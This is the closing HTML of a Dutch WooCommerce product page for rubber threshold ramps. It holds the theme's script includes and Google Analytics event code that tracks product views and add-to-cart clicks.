<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.4.4" id="porto-single-product-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.4.4" id="porto-woocommerce-theme-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/wc-widget.min.js?ver=7.4.4" id="porto-woo-widget-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://homecareinnovation.nl/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.4.4" id="easy-responsive-tabs-js"></script>
<script src="https://homecareinnovation.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://homecareinnovation.nl/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer eerst product-opties alvorens dit product in de winkelwagen te plaatsen.","i18n_unavailable_text":"Dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Je selectie is opnieuw ingesteld. Selecteer eerst product-opties alvorens dit product in de winkelmand te plaatsen."};
</script>
<script src="https://homecareinnovation.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
$( '.single_add_to_cart_button' ).on('click', function() {
				
			const item_data    = {"id":"HCER25.90","name":"Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar","category":"3-zijdige Rubberen Drempelhulpen\/Drempelhulp rubber","quantity":"1"};
			item_data.quantity = $("input.qty").val() ? $("input.qty").val() : 1;gtag('event', 'add_to_cart', {"items": [item_data]})
			});

gtag('event', 'view_item', {"items":[{"id":"HCER25.90","name":"Drempelhulp rubber 25x200x900 mm, 3 zijdig oprijdbaar","category":"3-zijdige Rubberen Drempelhulpen\/Drempelhulp rubber","price":"79.95"}]})

gtag('event', 'view_item_list', {"items":[{"id":"HC90RT","name":"9 cm - Rubberen Drempelhulp Schuin","category":"3-zijdige Rubberen Drempelhulpen\/Drempelhulp rubber","list":"Productlijst","list_position":"1"}]})


			$( '.products .post-2897 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HC90RT","name":"9 cm - Rubberen Drempelhulp Schuin","category":"3-zijdige Rubberen Drempelhulpen\/Drempelhulp rubber","list_position":"1","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HC90RT","name":"9 cm - Rubberen Drempelhulp Schuin","category":"3-zijdige Rubberen Drempelhulpen\/Drempelhulp rubber","list_position":"1","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HC100RT","name":"10 cm - Rubberen Drempelhulp Schuin","category":"Drempelhulp rubber\/3-zijdige Rubberen Drempelhulpen","list":"Productlijst","list_position":"2"}]})


			$( '.products .post-2898 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HC100RT","name":"10 cm - Rubberen Drempelhulp Schuin","category":"Drempelhulp rubber\/3-zijdige Rubberen Drempelhulpen","list_position":"2","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HC100RT","name":"10 cm - Rubberen Drempelhulp Schuin","category":"Drempelhulp rubber\/3-zijdige Rubberen Drempelhulpen","list_position":"2","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HCTRP-RMP50","name":"5 cm - Rubberen drempelhulp","category":"Drempelhulp rubber\/Drempelhulp Rubber Budget","list":"Productlijst","list_position":"3"}]})


			$( '.products .post-2990 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HCTRP-RMP50","name":"5 cm - Rubberen drempelhulp","category":"Drempelhulp rubber\/Drempelhulp Rubber Budget","list_position":"3","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HCTRP-RMP50","name":"5 cm - Rubberen drempelhulp","category":"Drempelhulp rubber\/Drempelhulp Rubber Budget","list_position":"3","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HC38RT","name":"3,8 cm - Rubberen Drempelhulp Schuin","category":"3-zijdige Rubberen Drempelhulpen\/Drempelhulp rubber","list":"Productlijst","list_position":"4"}]})


			$( '.products .post-2893 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HC38RT","name":"3,8 cm - Rubberen Drempelhulp Schuin","category":"3-zijdige Rubberen Drempelhulpen\/Drempelhulp rubber","list_position":"4","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HC38RT","name":"3,8 cm - Rubberen Drempelhulp Schuin","category":"3-zijdige Rubberen Drempelhulpen\/Drempelhulp rubber","list_position":"4","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HCER44.90","name":"Drempelhulp rubber 44x457x1270 mm, 3 zijdig oprijdbaar","category":"3-zijdige Rubberen Drempelhulpen\/Drempelhulp rubber","list":"Productlijst","list_position":"5"}]})


			$( '.products .post-2886 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HCER44.90","name":"Drempelhulp rubber 44x457x1270 mm, 3 zijdig oprijdbaar","category":"3-zijdige Rubberen Drempelhulpen\/Drempelhulp rubber","list_position":"5","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HCER44.90","name":"Drempelhulp rubber 44x457x1270 mm, 3 zijdig oprijdbaar","category":"3-zijdige Rubberen Drempelhulpen\/Drempelhulp rubber","list_position":"5","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HCTRP-RMP40","name":"4 cm - Rubberen drempelhulp","category":"Drempelhulp rubber\/Drempelhulp Rubber Budget","list":"Productlijst","list_position":"6"}]})


			$( '.products .post-2989 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HCTRP-RMP40","name":"4 cm - Rubberen drempelhulp","category":"Drempelhulp rubber\/Drempelhulp Rubber Budget","list_position":"6","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HCTRP-RMP40","name":"4 cm - Rubberen drempelhulp","category":"Drempelhulp rubber\/Drempelhulp Rubber Budget","list_position":"6","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HCTRP-RMP60","name":"6 cm - Rubberen drempelhulp","category":"Drempelhulp rubber\/Drempelhulp Rubber Budget","list":"Productlijst","list_position":"7"}]})


			$( '.products .post-2991 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HCTRP-RMP60","name":"6 cm - Rubberen drempelhulp","category":"Drempelhulp rubber\/Drempelhulp Rubber Budget","list_position":"7","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HCTRP-RMP60","name":"6 cm - Rubberen drempelhulp","category":"Drempelhulp rubber\/Drempelhulp Rubber Budget","list_position":"7","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"CGR16.A","name":"1,6 cm rubberen Gummy Ramp","category":"Drempelhulp rubber\/Gummy ramps drempelsysteem","list":"Productlijst","list_position":"8"}]})


			$( '.products .post-3126 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"CGR16.A","name":"1,6 cm rubberen Gummy Ramp","category":"Drempelhulp rubber\/Gummy ramps drempelsysteem","list_position":"8","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"CGR16.A","name":"1,6 cm rubberen Gummy Ramp","category":"Drempelhulp rubber\/Gummy ramps drempelsysteem","list_position":"8","quantity":"1"}]})
				}
			});
 });
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 15:13:39 -->